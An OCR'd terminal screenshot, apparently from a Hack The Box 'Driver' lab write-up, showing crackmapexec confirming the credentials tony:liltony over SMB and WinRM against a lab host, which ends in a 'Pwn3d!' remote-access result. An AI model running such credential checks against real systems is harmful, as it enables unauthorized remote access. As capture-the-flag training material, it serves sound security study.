 Apr 11 | 12:52 192.168.100.54 10.10.14.9
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ $ crackmapexec smb 10.10.11.106 -u 'tony' -p 'liltony'
SMB 10.10.11.106 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.10.11.106 445 DRIVER [+] DRIVER\tony:liltony
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ took 6s $ crackmapexec winrm 10.10.11.106 -u 'tony' -p 'liltony'
SMB 10.10.11.106 5985 NONE [*] None (name:10.10.11.106) (domain:None)
HTTP 10.10.11.106 5985 NONE [*] http://10.10.11.106:5985/wsman
WINRM 10.10.11.106 5985 NONE [+] None\tony:liltony (Pwn3d!)
WINRM 10.10.11.106 5985 NONE [-] None\tony:liltony "'NoneType' object has no attribute 'upper'"
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ took 6s $